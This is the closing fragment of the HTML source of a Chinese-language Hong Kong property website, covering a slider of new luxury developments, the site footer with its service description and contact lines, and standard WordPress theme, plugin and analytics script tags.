tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:白石角朗涛海景户呎售2.81万创新高" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:白石角朗涛海景户呎售2.81万创新高" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696b36a25357d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7818 个对象 (1 MB)。
-->
